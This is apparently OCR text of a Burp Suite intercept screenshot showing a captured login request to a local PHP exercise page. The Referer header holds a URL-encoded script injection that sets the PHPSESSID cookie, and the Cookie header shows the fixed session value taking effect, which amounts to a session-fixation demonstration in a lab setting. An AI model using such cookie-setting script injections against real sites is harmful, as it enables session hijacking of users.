 Burp Suite Free Edition v1.7.13 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /Tema6/login.php?user=alberto&passwd=alberto&login=ENTRAR HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/Tema6/login.php?user=%3cscript%3e+document.cookie=%27PHPSESSID=186%27;+%3c/script%3e&passwd=&login=ENTRAR
Cookie: PHPSESSID=186; PHPSESSID=dnd0npsjepbnsnk533klcs06i2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + >